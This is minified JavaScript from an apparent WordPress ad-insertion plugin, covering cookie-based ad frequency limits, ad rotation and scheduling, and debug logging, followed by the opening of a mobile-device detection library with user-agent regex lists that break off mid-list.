ai_check_and_insert_block=function(a,f){var b="undefined"!==typeof ai_debugging;if(null==a)return!0;var c=document.getElementsByClassName(f);if(c.length){c=c[0];var g=c.closest("."+ai_block_class_def),e=ai_check_block(a);!e&&0!=parseInt(c.getAttribute("limits-fallback"))&&c.hasAttribute("data-fallback-code")&&(b&&console.log("AI CHECK FAILED, INSERTING FALLBACK BLOCK",c.getAttribute("limits-fallback")),c.setAttribute("data-code",c.getAttribute("data-fallback-code")),null!=g&&g.hasAttribute("data-ai")&&
c.hasAttribute("fallback-tracking")&&c.hasAttribute("fallback_level")&&g.setAttribute("data-ai-"+c.getAttribute("fallback_level"),c.getAttribute("fallback-tracking")),e=!0);c.removeAttribute("data-selector");e?(ai_insert_code(c),g&&(b=g.querySelectorAll(".ai-debug-block"),b.length&&(g.classList.remove("ai-list-block"),g.classList.remove("ai-list-block-ip"),g.classList.remove("ai-list-block-filter"),g.style.visibility="",g.classList.contains("ai-remove-position")&&(g.style.position="")))):(b=c.closest("div[data-ai]"),
null!=b&&"undefined"!=typeof b.getAttribute("data-ai")&&(e=JSON.parse(b64d(b.getAttribute("data-ai"))),"undefined"!==typeof e&&e.constructor===Array&&(e[1]="",b.setAttribute("data-ai",b64e(JSON.stringify(e))))),g&&(b=g.querySelectorAll(".ai-debug-block"),b.length&&(g.classList.remove("ai-list-block"),g.classList.remove("ai-list-block-ip"),g.classList.remove("ai-list-block-filter"),g.style.visibility="",g.classList.contains("ai-remove-position")&&(g.style.position=""))));c.classList.remove(f)}c=document.querySelectorAll("."+
f+"-dbg");g=0;for(b=c.length;g<b;g++)e=c[g],e.querySelector(".ai-status").textContent=ai_debug_cookie_status,e.querySelector(".ai-cookie-data").textContent=ai_get_cookie_text(a),e.classList.remove(f+"-dbg")};ai_load_cookie=function(){var a="undefined"!==typeof ai_debugging,f=m(AiCookies.get("aiBLOCKS"));null==f&&(f={},a&&console.log("AI COOKIE NOT PRESENT"));a&&console.log("AI COOKIE LOAD",f);return f};ai_set_cookie=function(a,f,b){var c="undefined"!==typeof ai_debugging;c&&console.log("AI COOKIE SET block:",
a,"property:",f,"value:",b);var g=ai_load_cookie();if(""===b){if(g.hasOwnProperty(a)){delete g[a][f];a:{f=g[a];for(e in f)if(f.hasOwnProperty(e)){var e=!1;break a}e=!0}e&&delete g[a]}}else g.hasOwnProperty(a)||(g[a]={}),g[a][f]=b;0===Object.keys(g).length&&g.constructor===Object?(AiCookies.remove("aiBLOCKS"),c&&console.log("AI COOKIE REMOVED")):AiCookies.set("aiBLOCKS",JSON.stringify(g),{expires:365,path:"/"});if(c)if(a=m(AiCookies.get("aiBLOCKS")),"undefined"!=typeof a){console.log("AI COOKIE NEW",
a);console.log("AI COOKIE DATA:");for(var d in a){for(var h in a[d])"x"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"closed for",c,"s = ",Math.round(1E4*c/3600/24)/1E4,"days")):"d"==h?console.log("  BLOCK",d,"delayed for",a[d][h],"pageviews"):"e"==h?console.log("  BLOCK",d,"show every",a[d][h],"pageviews"):"i"==h?(e=a[d][h],0<=e?console.log("  BLOCK",d,a[d][h],"impressions until limit"):(c=new Date,c=-e-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"max impressions, closed for",
c,"s =",Math.round(1E4*c/3600/24)/1E4,"days"))):"ipt"==h?console.log("  BLOCK",d,a[d][h],"impressions until limit per time period"):"it"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"impressions limit expiration in",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days")):"c"==h?(e=a[d][h],0<=e?console.log("  BLOCK",d,e,"clicks until limit"):(c=new Date,c=-e-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"max clicks, closed for",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days"))):
"cpt"==h?console.log("  BLOCK",d,a[d][h],"clicks until limit per time period"):"ct"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"clicks limit expiration in ",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days")):"h"==h?console.log("  BLOCK",d,"hash",a[d][h]):console.log("      ?:",d,":",h,a[d][h]);console.log("")}}else console.log("AI COOKIE NOT PRESENT");return g};ai_get_cookie_text=function(a){var f=m(AiCookies.get("aiBLOCKS"));null==f&&(f={});var b="";f.hasOwnProperty("G")&&
(b="G["+JSON.stringify(f.G).replace(/"/g,"").replace("{","").replace("}","")+"] ");var c="";f.hasOwnProperty(a)&&(c=JSON.stringify(f[a]).replace(/"/g,"").replace("{","").replace("}",""));return b+c}};
var ai_rotation_triggers=[],ai_block_class_def="code-block";
if("undefined"!=typeof ai_rotation_triggers){ai_process_rotation=function(b){var d="number"==typeof b.length;window.jQuery&&window.jQuery.fn&&b instanceof jQuery&&(b=d?Array.prototype.slice.call(b):b[0]);if(d){var e=!1;b.forEach((c,h)=>{if(c.classList.contains("ai-unprocessed")||c.classList.contains("ai-timer"))e=!0});if(!e)return;b.forEach((c,h)=>{c.classList.remove("ai-unprocessed");c.classList.remove("ai-timer")})}else{if(!b.classList.contains("ai-unprocessed")&&!b.classList.contains("ai-timer"))return;
b.classList.remove("ai-unprocessed");b.classList.remove("ai-timer")}var a=!1;if(d?b[0].hasAttribute("data-info"):b.hasAttribute("data-info")){var f="div.ai-rotate.ai-"+(d?JSON.parse(atob(b[0].dataset.info)):JSON.parse(atob(b.dataset.info)))[0];ai_rotation_triggers.includes(f)&&(ai_rotation_triggers.splice(ai_rotation_triggers.indexOf(f),1),a=!0)}if(d)for(d=0;d<b.length;d++)0==d?ai_process_single_rotation(b[d],!0):ai_process_single_rotation(b[d],!1);else ai_process_single_rotation(b,!a)};ai_process_single_rotation=
function(b,d){var e=[];Array.from(b.children).forEach((g,p)=>{g.matches(".ai-rotate-option")&&e.push(g)});if(0!=e.length){e.forEach((g,p)=>{g.style.display="none"});if(b.hasAttribute("data-next")){k=parseInt(b.getAttribute("data-next"));var a=e[k];if(a.hasAttribute("data-code")){var f=document.createRange(),c=!0;try{var h=f.createContextualFragment(b64d(a.dataset.code))}catch(g){c=!1}c&&(a=h)}0!=a.querySelectorAll("span[data-ai-groups]").length&&0!=document.querySelectorAll(".ai-rotation-groups").length&&
setTimeout(function(){B()},5)}else if(e[0].hasAttribute("data-group")){var k=-1,u=[];document.querySelectorAll("span[data-ai-groups]").forEach((g,p)=>{(g.offsetWidth||g.offsetHeight||g.getClientRects().length)&&u.push(g)});1<=u.length&&(timed_groups=[],groups=[],u.forEach(function(g,p){active_groups=JSON.parse(b64d(g.dataset.aiGroups));var r=!1;g=g.closest(".ai-rotate");null!=g&&g.classList.contains("ai-timed-rotation")&&(r=!0);active_groups.forEach(function(t,v){groups.push(t);r&&timed_groups.push(t)})}),
groups.forEach(function(g,p){-1==k&&e.forEach((r,t)=>{var v=b64d(r.dataset.group);option_group_items=v.split(",");option_group_items.forEach(function(C,E){-1==k&&C.trim()==g&&(k=t,timed_groups.includes(v)&&b.classList.add("ai-timed-rotation"))})})}))}else if(b.hasAttribute("data-shares"))for(f=JSON.parse(atob(b.dataset.shares)),a=Math.round(100*Math.random()),c=0;c<f.length&&(k=c,0>f[c]||!(a<=f[c]));c++);else f=b.classList.contains("ai-unique"),a=new Date,f?("number"!=typeof ai_rotation_seed&&(ai_rotation_seed=
(Math.floor(1E3*Math.random())+a.getMilliseconds())%e.length),f=ai_rotation_seed,f>e.length&&(f%=e.length),a=parseInt(b.dataset.counter),a<=e.length?(k=parseInt(f+a-1),k>=e.length&&(k-=e.length)):k=e.length):(k=Math.floor(Math.random()*e.length),a.getMilliseconds()%2&&(k=e.length-k-1));if(b.classList.contains("ai-rotation-scheduling"))for(k=-1,f=0;f<e.length;f++)if(a=e[f],a.hasAttribute("data-scheduling")){c=b64d(a.dataset.scheduling);a=!0;0==c.indexOf("^")&&(a=!1,c=c.substring(1));var q=c.split("="),
m=-1!=c.indexOf("%")?q[0].split("%"):[q[0]];c=m[0].trim().toLowerCase();m="undefined"!=typeof m[1]?m[1].trim():0;q=q[1].replace(" ","");var n=(new Date).getTime();n=new Date(n);var l=0;switch(c){case "s":l=n.getSeconds();break;case "i":l=n.getMinutes();break;case "h":l=n.getHours();break;case "d":l=n.getDate();break;case "m":l=n.getMonth();break;case "y":l=n.getFullYear();break;case "w":l=n.getDay(),l=0==l?6:l-1}c=0!=m?l%m:l;m=q.split(",");q=!a;for(n=0;n<m.length;n++)if(l=m[n],-1!=l.indexOf("-")){if(l=
l.split("-"),c>=l[0]&&c<=l[1]){q=a;break}}else if(c==l){q=a;break}if(q){k=f;break}}if(!(0>k||k>=e.length)){a=e[k];var z="",w=b.classList.contains("ai-timed-rotation");e.forEach((g,p)=>{g.hasAttribute("data-time")&&(w=!0)});if(a.hasAttribute("data-time")){f=atob(a.dataset.time);if(0==f&&1<e.length){c=k;do{c++;c>=e.length&&(c=0);m=e[c];if(!m.hasAttribute("data-time")){k=c;a=e[k];f=0;break}m=atob(m.dataset.time)}while(0==m&&c!=k);0!=f&&(k=c,a=e[k],f=atob(a.dataset.time))}if(0<f&&(c=k+1,c>=e.length&&
(c=0),b.hasAttribute("data-info"))){m=JSON.parse(atob(b.dataset.info))[0];b.setAttribute("data-next",c);var x="div.ai-rotate.ai-"+m;ai_rotation_triggers.includes(x)&&(d=!1);d&&(ai_rotation_triggers.push(x),setTimeout(function(){var g=document.querySelectorAll(x);g.forEach((p,r)=>{p.classList.add("ai-timer")});ai_process_rotation(g)},1E3*f));z=" ("+f+" s)"}}else a.hasAttribute("data-group")||e.forEach((g,p)=>{p!=k&&g.remove()});a.style.display="";a.style.visibility="";a.style.position="";a.style.width=
"";a.style.height="";a.style.top="";a.style.left="";a.classList.remove("ai-rotate-hidden");a.classList.remove("ai-rotate-hidden-2");b.style.position="";if(a.hasAttribute("data-code")){e.forEach((g,p)=>{g.innerText=""});d=b64d(a.dataset.code);f=document.createRange();c=!0;try{h=f.createContextualFragment(d)}catch(g){c=!1}a.append(h);D()}f=parseInt(a.dataset.index);var y=b64d(a.dataset.name);d=b.closest(".ai-debug-block");if(null!=d){h=d.querySelectorAll("kbd.ai-option-name");d=d.querySelectorAll(".ai-debug-block");
if(0!=d.length){var A=[];d.forEach((g,p)=>{g.querySelectorAll("kbd.ai-option-name").forEach((r,t)=>{A.push(r)})});h=Array.from(h);h=h.slice(0,h.length-A.length)}0!=h.length&&(separator=h[0].hasAttribute("data-separator")?h[0].dataset.separator:"",h.forEach((g,p)=>{g.innerText=separator+y+z}))}d=!1;a=b.closest(".ai-adb-show");null!=a&&a.hasAttribute("data-ai-tracking")&&(h=JSON.parse(b64d(a.getAttribute("data-ai-tracking"))),"undefined"!==typeof h&&h.constructor===Array&&(h[1]=f,h[3]=y,a.setAttribute("data-ai-tracking",
b64e(JSON.stringify(h))),a.classList.add("ai-track"),w&&ai_tracking_finished&&a.classList.add("ai-no-pageview"),d=!0));d||(d=b.closest("div[data-ai]"),null!=d&&d.hasAttribute("data-ai")&&(h=JSON.parse(b64d(d.getAttribute("data-ai"))),"undefined"!==typeof h&&h.constructor===Array&&(h[1]=f,h[3]=y,d.setAttribute("data-ai",b64e(JSON.stringify(h))),d.classList.add("ai-track"),w&&ai_tracking_finished&&d.classList.add("ai-no-pageview"))))}}};ai_process_rotations=function(){document.querySelectorAll("div.ai-rotate").forEach((b,
d)=>{ai_process_rotation(b)})};function B(){document.querySelectorAll("div.ai-rotate.ai-rotation-groups").forEach((b,d)=>{b.classList.add("ai-timer");ai_process_rotation(b)})}ai_process_rotations_in_element=function(b){null!=b&&b.querySelectorAll("div.ai-rotate").forEach((d,e)=>{ai_process_rotation(d)})};(function(b){"complete"===document.readyState||"loading"!==document.readyState&&!document.documentElement.doScroll?b():document.addEventListener("DOMContentLoaded",b)})(function(){setTimeout(function(){ai_process_rotations()},
10)});ai_process_elements_active=!1;function D(){ai_process_elements_active||setTimeout(function(){ai_process_elements_active=!1;"function"==typeof ai_process_rotations&&ai_process_rotations();"function"==typeof ai_process_lists&&ai_process_lists();"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses();"function"==typeof ai_process_filter_hooks&&ai_process_filter_hooks();"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks();"function"==typeof ai_process_impressions&&1==
ai_tracking_finished&&ai_process_impressions();"function"==typeof ai_install_click_trackers&&1==ai_tracking_finished&&ai_install_click_trackers();"function"==typeof ai_install_close_buttons&&ai_install_close_buttons(document)},5);ai_process_elements_active=!0}};
;!function(a,b){a(function(){"use strict";function a(a,b){return null!=a&&null!=b&&a.toLowerCase()===b.toLowerCase()}function c(a,b){var c,d,e=a.length;if(!e||!b)return!1;for(c=b.toLowerCase(),d=0;d<e;++d)if(c===a[d].toLowerCase())return!0;return!1}function d(a){for(var b in a)i.call(a,b)&&(a[b]=new RegExp(a[b],"i"))}function e(a){return(a||"").substr(0,500)}function f(a,b){this.ua=e(a),this._cache={},this.maxPhoneWidth=b||600}var g={};g.mobileDetectRules={phones:{iPhone:"\\biPhone\\b|\\biPod\\b",BlackBerry:"BlackBerry|\\bBB10\\b|rim[0-9]+|\\b(BBA100|BBB100|BBD100|BBE100|BBF100|STH100)\\b-[0-9]+",Pixel:"; \\bPixel\\b",HTC:"HTC|HTC.*(Sensation|Evo|Vision|Explorer|6800|8100|8900|A7272|S510e|C110e|Legend|Desire|T8282)|APX515CKT|Qtek9090|APA9292KT|HD_mini|Sensation.*Z710e|PG86100|Z715e|Desire.*(A8181|HD)|ADR6200|ADR6400L|ADR6425|001HT|Inspire 4G|Android.*\\bEVO\\b|T-Mobile G1|Z520m|Android [0-9.]+; Pixel",Nexus:"Nexus One|Nexus S|Galaxy.*Nexus|Android.*Nexus.*Mobile|Nexus 4|Nexus 5|Nexus 5X|Nexus 6",Dell:"Dell[;]? (Streak|Aero|Venue|Venue Pro|Flash|Smoke|Mini 3iX)|XCD28|XCD35|\\b001DL\\b|\\b101DL\\b|\\bGS01\\b",Motorola:"Motorola|DROIDX|DROID BIONIC|\\bDroid\\b.*Build|Android.*Xoom|HRI39|MOT-|A1260|A1680|A555|A853|A855|A953|A955|A956|Motorola.*ELECTRIFY|Motorola.*i1|i867|i940|MB200|MB300|MB501|MB502|MB508|MB511|MB520|MB525|MB526|MB611|MB612|MB632|MB810|MB855|MB860|MB861|MB865|MB870|ME501|ME502|ME511|ME525|ME600|ME632|ME722|ME811|ME860|ME863|ME865|MT620|MT710|MT716|MT720|MT810|MT870|MT917|Motorola.*TITANIUM|WX435|WX445|XT300|XT301|XT311|XT316|XT317|XT319|XT320|XT390|XT502|XT530|XT531|XT532|XT535|XT603|XT610|XT611|XT615|XT681|XT701|XT702|XT711|XT720|XT800|XT806|XT860|XT862|XT875|XT882|XT883|XT894|XT901|XT907|XT909|XT910|XT912|XT928|XT926|XT915|XT919|XT925|XT1021|\\bMoto E\\b|XT1068|XT1092|XT1052",Samsung:"\\bSamsung\\b|SM-G950F|SM-G955F|SM-G9250|GT-19300|SGH-I337|BGT-S5230|GT-B2100|GT-B2700|GT-B2710|GT-B3210|GT-B3310|GT-B3410|GT-B3730|GT-B3740|GT-B5510|GT-B5512|GT-B5722|GT-B6520|GT-B7300|GT-B7320|GT-B7330|GT-B7350|GT-B7510|GT-B7722|GT-B7800|GT-C3010|GT-C3011|GT-C3060|GT-C3200|GT-C3212|GT-C3212I|GT-C3262|GT-C3222|GT-C3300|GT-C3300K|GT-C3303|GT-C3303K|GT-C3310|GT-C3322|GT-C3330|GT-C3350|GT-C3500|GT-C3510|GT-C3530|GT-C3630|GT-C3780|GT-C5010|GT-C5212|GT-C6620|GT-C6625|GT-C6712|GT-E1050|GT-E1070|GT-E1075|GT-E1080|GT-E1081|GT-E1085|GT-E1087|GT-E1100|GT-E1107|GT-E1110|GT-E1120|GT-E1125|GT-E1130|GT-E1160|GT-E1170|GT-E1175|GT-E1180|GT-E1182|GT-E1200|GT-E1210|GT-E1225|GT-E1230|GT-E1390|GT-E2100|GT-E2120|GT-E2121|GT-E2152|GT-E2220|GT-E2222|GT-E2230|GT-E2232|GT-E2250|GT-E2370|GT-E2550|GT-E2652|GT-E3210|GT-E3213|GT-I5500|GT-I5503|GT-I5700|GT-I5800|GT-I5801|GT-I6410|GT-I6420|GT-I7110|GT-I7410|GT-I7500|GT-I8000|GT-I8150|GT-I8160|GT-I8190|GT-I8320|GT-I8330|GT-I8350|GT-I8530|GT-I8700|GT-I8703|GT-I8910|GT-I9000|GT-I9001|GT-I9003|GT-I9010|GT-I9020|GT-I9023|GT-I9070|GT-I9082|GT-I9100|GT-I9103|GT-I9220|GT-I9250|GT-I9300|GT-I9305|GT-I9500|GT-I9505|GT-M3510|GT-M5650|GT-M7500|GT-M7600|GT-M7603|GT-M8800|GT-M8910|GT-N7000|GT-S3110|GT-S3310|GT-S3350|GT-S3353|GT-S3370|GT-S3650|GT-S3653|GT-S3770|GT-S3850|GT-S5210|GT-S5220|GT-S5229|GT-S5230|GT-S5233|GT-S5250|GT-S5253|GT-S5260|GT-S5263|GT-S5270|GT-S5300|GT-S5330|GT-S5350|GT-S5360|GT-S5363|GT-S5369|GT-S5380|GT-S5380D|GT-S5560|GT-S5570|GT-S5600|GT-S5603|GT-S5610|GT-S5620|GT-S5660|GT-S5670|GT-S5690|GT-S5750|GT-S5780|GT-S5830|GT-S5839|GT-S6102|GT-S6500|GT-S7070|GT-S7200|GT-S7220|GT-S7230|GT-S7233|GT-S7250|GT-S7500|GT-S7530|GT-S7550|GT-S7562|GT-S7710|GT-S8000|GT-S8003|GT-S8500|GT-S8530|GT-S8600|SCH-A310|SCH-A530|SCH-A570|SCH-A610|SCH-A630|SCH-A650|SCH-A790|SCH-A795|SCH-A850|SCH-A870|SCH-A890|SCH-A930|SCH-A950|SCH-A970|SCH-A990|SCH-I100|SCH-I110|SCH-I400|SCH-I405|SCH-I500|SCH-I510|SCH-I515|SCH-I600|SCH-I730|SCH-I760|SCH-I770|SCH-I830|SCH-I910|SCH-I920|SCH-I959|SCH-LC11|SCH-N150|SCH-N300|SCH-R100|SCH-R300|SCH-R351|SCH-R400|SCH-R410|SCH-T300|SCH-U310|SCH-U320|SCH-U350|SCH-U360|SCH-U365|SCH-U370|SCH-U380|SCH-U410|SCH-U430|SCH-U450|SCH-U460|SCH-U470|SCH-U490|SCH-U540|SCH-U550|SCH-U620|SCH-U640|SCH-U650|SCH-U660|SCH-U700|SCH-U740|SCH-U750|SCH-U810|SCH-U820|SCH-U900|SCH-U940|SCH-U960|SCS-26UC|SGH-A107|SGH-A117|SGH-A127|SGH-A137|SGH-A157|SGH-A167|SGH-A177|SGH-A187|SGH-A197|SGH-A227|SGH-A237|SGH-A257|SGH-A437|SGH-A517|SGH-A597|SGH-A637|SGH-A657|SGH-A667|SGH-A687|SGH-A697|SGH-A707|SGH-A717|SGH-A727|SGH-A737|SGH-A747|SGH-A767|SGH-A777|SGH-A797|SGH-A817|SGH-A827|SGH-A837|SGH-A847|SGH-A867|SGH-A877|SGH-A887|SGH-A897|SGH-A927|SGH-B100|SGH-B130|SGH-B200|SGH-B220|SGH-C100|SGH-C110|SGH-C120|SGH-C130|SGH-C140|SGH-C160|SGH-C170|SGH-C180|SGH-C200|SGH-C207|SGH-C210|SGH-C225|SGH-C230|SGH-C417|SGH-C450|SGH-D307|SGH-D347|SGH-D357|SGH-D407|SGH-D415|SGH-D780|SGH-D807|SGH-D980|SGH-E105|SGH-E200|SGH-E315|SGH-E316|SGH-E317|SGH-E335|SGH-E590|SGH-E635|SGH-E715|SGH-E890|SGH-F300|SGH-F480|SGH-I200|SGH-I300|SGH-I320|SGH-I550|SGH-I577|SGH-I600|SGH-I607|SGH-I617|SGH-I627|SGH-I637|SGH-I677|SGH-I700|SGH-I717|SGH-I727|SGH-i747M|SGH-I777|SGH-I780|SGH-I827|SGH-I847|SGH-I857|SGH-I896|SGH-I897|SGH-I900|SGH-I907|SGH-I917|SGH-I927|SGH-I937|SGH-I997|SGH-J150|SGH-J200|SGH-L170|SGH-L700|SGH-M110|SGH-M150|SGH-M200|SGH-N105|SGH-N500|SGH-N600|SGH-N620|SGH-N625|SGH-N700|SGH-N710|SGH-P107|SGH-P207|SGH-P300|SGH-P310|SGH-P520|SGH-P735|SGH-P777|SGH-Q105|SGH-R210|SGH-R220|SGH-R225|SGH-S105|SGH-S307|SGH-T109|SGH-T119|SGH-T139|SGH-T209|SGH-T219|SGH-T229|SGH-T239|SGH-T249|SGH-T259|SGH-T309|SGH-T319|SGH-T329|SGH-T339|SGH-T349|SGH-T359|SGH-T369|SGH-T379|SGH-T409|SGH-T429|SGH-T439|SGH-T459|SGH-T469|SGH-T479|SGH-T499|SGH-T509|SGH-T519|SGH-T539|SGH-T559|SGH-T589|SGH-T609|SGH-T619|SGH-T629|SGH-T639|SGH-T659|SGH-T669|SGH-T679|SGH-T709|SGH-T719|SGH-T729|SGH-T739|SGH-T746|SGH-T749|SGH-T759|SGH-T769|SGH-T809|SGH-T819|SGH-T839|SGH-T919|SGH-T929|SGH-T939|SGH-T959|SGH-T989|SGH-U100|SGH-U200|SGH-U800|SGH-V205|SGH-V206|SGH-X100|SGH-X105|SGH-X120|SGH-X140|SGH-X426|SGH-X427|SGH-X475|SGH-X495|SGH-X497|SGH-X507|SGH-X600|SGH-X610|SGH-X620|SGH-X630|SGH-X700|SGH-X820|SGH-X890|SGH-Z130|SGH-Z150|SGH-Z170|SGH-ZX10|SGH-ZX20|SHW-M110|SPH-A120|SPH-A400|SPH-A420|SPH-A460|SPH-A500|SPH-A560|SPH-A600|SPH-A620|SPH-A660|SPH-A700|SPH-A740|SPH-A760|SPH-A790|SPH-A800|SPH-A820|SPH-A840|SPH-A880|SPH-A900|SPH-A940|SPH-A960|SPH-D600|SPH-D700|SPH-D710|SPH-D720|SPH-I300|SPH-I325|SPH-I330|SPH-I350|SPH-I500|SPH-I600|SPH-I700|SPH-L700|SPH-M100|SPH-M220|SPH-M240|SPH-M300|SPH-M305|SPH-M320|SPH-M330|SPH-M350|SPH-M360|SPH-M370|SPH-M380|SPH-M510|SPH-M540|SPH-M550|SPH-M560|SPH-M570|SPH-M580|SPH-M610|SPH-M620|SPH-M630|SPH-M800|SPH-M810|SPH-M850|SPH-M900|SPH-M910|SPH-M920|SPH-M930|SPH-N100|SPH-N200|SPH-N240|SPH-N300|SPH-N400|SPH-Z400|SWC-E100|SCH-i909|GT-N7100|GT-N7105|SCH-I535|SM-N900A|SGH-I317|SGH-T999L|GT-S5360B|GT-I8262|GT-S6802|GT-S6312|GT-S6310|GT-S5312|GT-S5310|GT-I9105|GT-I8510|GT-S6790N|SM-G7105|SM-N9005|GT-S5301|GT-I9295|GT-I9195|SM-C101|GT-S7392|GT-S7560|GT-B7610|GT-I5510|GT-S7582|GT-S7530E|GT-I8750|SM-G9006V|SM-G9008V|SM-G9009D|SM-G900A|SM-G900D|SM-G900F|SM-G900H|SM-G900I|SM-G900J|SM-G900K|SM-G900L|SM-G900M|SM-G900P|SM-G900R4|SM-G900S|SM-G900T|SM-G900V|SM-G900W8|SHV-E160K|SCH-P709|SCH-P729|SM-T2558|GT-I9205|SM-G9350|SM-J120F|SM-G920F|SM-G920V|SM-G930F|SM-N910C|SM-A310F|GT-I9190|SM-J500FN|SM-G903F|SM-J330F|SM-G610F|SM-G981B|SM-G892A|SM-A530F",LG:"\\bLG\\b;|LG[- ]?(C800|C900|E400|E610|E900|E-900|F160|F180K|F180L|F180S|730|855|L160|LS740|LS840|LS970|LU6200|MS690|MS695|MS770|MS840|MS870|MS910|P500|P700|P705|VM696|AS680|AS695|AX840|C729|E970|GS505|272|C395|E739BK|E960|L55C|L75C|LS696|LS860|P769BK|P350|P500|P509|P870|UN272|US730|VS840|VS950|LN272|LN510|LS670|LS855|LW690|MN270|MN510|P509|P769|P930|UN200|UN270|UN510|UN610|US670|US740|US760|UX265|UX840|VN271|VN530|VS660|VS700|VS740|VS750|VS910|VS920|VS930|VX9200|VX11000|AX840A|LW770|P506|P925|P999|E612|D955|D802|MS323|M257)|LM-G710",Sony:"SonyST|SonyLT|SonyEricsson|SonyEricssonLT15iv|LT18i|E10i|LT28h|LT26w|SonyEricssonMT27i|C5303|C6902|C6903|C6906|C6943|D2533|SOV34|601SO|F8332",Asus:"Asus.*Galaxy|PadFone.*Mobile",Xiaomi:"^(?!.*\\bx11\\b).*xiaomi.*$|POCOPHONE F1|MI 8|Redmi Note 9S|Redmi Note 5A Prime|N2G47H|M2001J2G|M2001J2I|M1805E10A|M2004J11G|M1902F1G|M2002J9G|M2004J19G|M2003J6A1G",NokiaLumia:"Lumia [0-9]{3,4}",Micromax:"Micromax.*\\b(A210|A92|A88|A72|A111|A110Q|A115|A116|A110|A90S|A26|A51|A35|A54|A25|A27|A89|A68|A65|A57|A90)\\b",Palm:"PalmSource|Palm",Vertu:"Vertu|Vertu.*Ltd|Vertu.*Ascent|Vertu.*Ayxta|Vertu.*Constellation(F|Quest)?|Vertu.*Monika|Vertu.*Signature",Pantech:"PANTECH|IM-A850S|IM-A840S|IM-A830L|IM-A830K|IM-A830S|IM-A820L|IM-A810K|IM-A810S|IM-A800S|IM-T100K|IM-A725L|IM-A780L|IM-A775C|IM-A770K|IM-A760S|IM-A750K|IM-A740S|IM-A730S|IM-A720L|IM-A710K|IM-A690L|IM-A690S|IM-A650S|IM-A630K|IM-A600S|VEGA PTL21|PT003|P8010|ADR910L|P6030|P6020|P9070|P4100|P9060|P5000|CDM8992|TXT8045|ADR8995|IS11PT|P2030|P6010|P8000|PT002|IS06|CDM8999|P9050|PT001|TXT8040|P2020|P9020|P2000|P7040|P7000|C790",Fly:"IQ230|IQ444|IQ450|IQ440|IQ442|IQ441|IQ245|IQ256|IQ236|IQ255|IQ235|IQ245|IQ275|IQ240|IQ285|IQ280|IQ270|IQ260|IQ250",Wiko:"KITE 4G|HIGHWAY|GETAWAY|STAIRWAY|DARKSIDE|DARKFULL|DARKNIGHT|DARKMOON|SLIDE|WAX 4G|RAINBOW|BLOOM|SUNSET|GOA(?!nna)|LENNY|BARRY|IGGY|OZZY|CINK FIVE|CINK PEAX|CINK PEAX 2|CINK SLIM|CINK SLIM 2|CINK +|CINK KING|CINK PEAX|CINK SLIM|SUBLIM",iMobile:"i-mobile (IQ|i-STYLE|idea|ZAA|Hitz)",SimValley:"\\b(SP-80|XT-930|SX-340|XT-930|SX-310|SP-360|SP60|SPT-800|SP-120|SPT-800|SP-140|SPX-5|SPX-8|SP-100|SPX-8|SPX-12)\\b",Wolfgang:"AT-B24D|AT-AS50HD|AT-AS40W|AT-AS55HD|AT-AS45q2|AT-B26D|AT-AS50Q",Alcatel:"Alcatel",Nintendo:"Nintendo (3DS|Switch)",Amoi:"Amoi",INQ:"INQ",OnePlus:"ONEPLUS",GenericPhone:"Tapatalk|PDA;|SAGEM|\\bmmp\\b|pocket|\\bpsp\\b|symbian|Smartphone|smartfon|treo|up.browser|up.link|vodafone|\\bwap\\b|nokia|Series40|Series60|S60|SonyEricsson|N900|MAUI.*WAP.*Browser"},tablets:{iPad:"iPad|iPad.*Mobile",NexusTablet:"Android.*Nexus[\\s]+(7|9|10)",GoogleTablet:"Android.*Pixel C",SamsungTablet:"SAMSUNG.*Tablet|Galaxy.*Tab|SC-01C|GT-P1000|GT-P1003|GT-P1010|GT-P3105|GT-P6210|GT-P6800|GT-P6810|GT-P7100|GT-P7300|GT-P7310|GT-P7500|GT-P7510|SCH-I800|SCH-I815|SCH-I905|SGH-I957|SGH-I987|SGH-T849|SGH-T859|SGH-T869|SPH-P100|GT-P3100|GT-P3108|GT-P3110|GT-P5100|GT-P5110|GT-P6200|GT-P7320|GT-P7511|GT-N8000|GT-P8510|SGH-I497|SPH-P500|SGH-T779|SCH-I705|SCH-I915|GT-N8013|GT-P3113|GT-P5113|GT-P8110|GT-N8010|GT-N8005|GT-N8020|GT-P1013|GT-P6201|GT-P7501|GT-N5100|GT-N5105|GT-N5110|SHV-E140K|SHV-E140L|SHV-E140S|SHV-E150S|SHV-E230K|SHV-E230L|SHV-E230S|SHW-M180K|SHW-M180L|SHW-M180S|SHW-M180W|SHW-M300W|SHW-M305W|SHW-M380K|SHW-M380S|SHW-M380W|SHW-M430W|SHW-M480K|SHW-M480S|SHW-M480W|SHW-M485W|SHW-M486W|SHW-M500W|GT-I9228|SCH-P739|SCH-I925|GT-I9200|GT-P5200|GT-P5210|GT-P5210X|SM-T311|SM-T310|SM-T310X|SM-T210|SM-T210R|SM-T211|SM-P600|SM-P601|SM-P605|SM-P900|SM-P901|SM-T217|SM-T217A|SM-T217S|SM-P6000|SM-T3100|SGH-I467|XE500|SM-T110|GT-P5220|GT-I9200X|GT-N5110X|GT-N5120|SM-P905|SM-T111|SM-T2105|SM-T315|SM-T320|SM-T320X|SM-T321|SM-T520|SM-T525|SM-T530NU|SM-T230NU|SM-T330NU|SM-T900|XE500T1C|SM-P605V|SM-P905V|SM-T337V|SM-T537V|SM-T707V|SM-T807V|SM-P600X|SM-P900X|SM-T210X|SM-T230|SM-T230X|SM-T325|GT-P7503|SM-T531|SM-T330|SM-T530|SM-T705|SM-T705C|SM-T535|SM-T331|SM-T800|SM-T700|SM-T537|SM-T807|SM-P907A|SM-T337A|SM-T537A|SM-T707A|SM-T807A|SM-T237|SM-T807P|SM-P607T|SM-T217T|SM-T337T|SM-T807T|SM-T116NQ|SM-T116BU|SM-P550|SM-T350|SM-T550|SM-T9000|SM-P9000|SM-T705Y|SM-T805|GT-P3113|SM-T710|SM-T810|SM-T815|SM-T360|SM-T533|SM-T113|SM-T335|SM-T715|SM-T560|SM-T670|SM-T677|SM-T377|SM-T567|SM-T357T|S